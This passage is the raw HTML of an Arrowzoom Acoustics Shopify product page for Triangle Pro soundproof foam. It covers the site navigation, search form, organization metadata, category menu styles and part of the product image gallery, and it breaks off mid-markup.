 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.com\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.com"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 2px solid #ffffff; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 8px; font-size: 10px; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; }  }</style> <style> @media(min-width: 1024px) { .circle-sections--25976882561312__ss_circle_menu_36N8fU { display: block; }  } </style> <style> .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:hover { transform: scale(1.07) !important; transition: all 0.25s ease 0s; } </style> <style> .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border-radius: 50%; }  </style><style> .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-slider--wrap { display: flex; align-items: top; justify-content: space-between; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 40%; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  @media(min-width: 1024px) { .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:not(:first-child) { margin-left: 10px; }  .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { overflow:hidden; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU.preview .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 15%; } }</style><div class="adev-circle-wrapper section-sections--25976882561312__ss_circle_menu_36N8fU circle-sections--25976882561312__ss_circle_menu_36N8fU" style="background-color:#ffffff; background-image: ;"> <div class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.com/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.com/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Booth </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.com/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.com/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25976882463008__main" class="shopify-section section"><section id="MainProduct-template--25976882463008__main" class="page-width section-template--25976882463008__main-padding" data-section="template--25976882463008__main"><style data-shopify>.section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } @media screen and (min-width: 750px) { .section-template--25976882463008__main-padding { padding-top: 0px; padding-bottom: 12px; } } #MediaGallery-template--25976882463008__main { --desktop-thumbnails: 6; --mobile-thumbnails: 6; } @media screen and (max-width: 749px) { #MediaGallery-template--25976882463008__main { --media-radius: 0px; --grid-mobile-horizontal-spacing: 0px; --mobile-scroll-padding: calc(9% + 14px); --slide-container-percentage-width: 100%; --slide-inner-percentage-width: 100%; } }</style>  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet"> <div class="grid__item product__media-wrapper product__column-sticky"> <media-gallery id="MediaGallery-template--25976882463008__main" data-section="template--25976882463008__main"  role="region" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider" data-disable-prepend="false"> <div id="GalleryStatus-template--25976882463008__main" class="visually-hidden" role="status"></div> <slider-component id="GalleryViewer-template--25976882463008__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25976882463008__main"> Skip to product information </a><ul id="Slider-Gallery-template--25976882463008__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing" role="list" ><li id="Slide-template--25976882463008__main-32339435225376" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25976882463008__main-32339435225376" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339435225376"> <span class="visually-hidden"> Open media 1 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339435258144" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339435258144" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=600 600w, 